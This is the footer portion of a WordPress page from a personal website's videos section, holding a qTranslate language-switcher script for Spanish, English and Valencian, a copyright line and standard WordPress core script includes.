		<div class="column threecol"><aside id="qtranslate-2" class="widget widget_qtranslate"><ul class="qtrans_language_chooser" id="qtranslate-2-chooser"><li class="lang-es"><a href="http://juanantonioramirez.es/videos/" hreflang="es" title="Español"><span>Español</span></a></li><li class="lang-en active"><a href="http://juanantonioramirez.es/videos/?lang=en" hreflang="en" title="English"><span>English</span></a></li><li class="lang-CA"><a href="http://juanantonioramirez.es/videos/?lang=CA" hreflang="CA" title="Valencià"><span>Valencià</span></a></li></ul><div class="qtrans_widget_end"></div><script type="text/javascript">
// <![CDATA[
var lc = document.getElementById('qtranslate-2-chooser');
var s = document.createElement('select');
s.id = 'qtrans_select_qtranslate-2-chooser';
lc.parentNode.insertBefore(s,lc);
        var sb = document.getElementById('qtrans_select_qtranslate-2-chooser');
        var o = document.createElement('option');
        var l = document.createTextNode('Español');
        
        o.value = 'http://juanantonioramirez.es/videos/';
        o.appendChild(l);
        sb.appendChild(o);
        
        var sb = document.getElementById('qtrans_select_qtranslate-2-chooser');
        var o = document.createElement('option');
        var l = document.createTextNode('English');
        o.selected = 'selected';
        o.value = 'http://juanantonioramirez.es/videos/?lang=en';
        o.appendChild(l);
        sb.appendChild(o);
        
        var sb = document.getElementById('qtrans_select_qtranslate-2-chooser');
        var o = document.createElement('option');
        var l = document.createTextNode('Valencià');
        
        o.value = 'http://juanantonioramirez.es/videos/?lang=CA';
        o.appendChild(l);
        sb.appendChild(o);
        s.onchange = function() { document.location.href = this.value;}
lc.style.display='none';
// ]]>
</script>
</aside><!-- .widget --></div>		<div class="clear"></div>
	</div><!-- #footer-area -->
			<div id="copyright">
				<p class="copyright twocol">© 2010 - 2026 Juan Antonio Ramírez</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->
<script type='text/javascript' src='http://juanantonioramirez.es/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://juanantonioramirez.es/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://juanantonioramirez.es/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
</body>
</html>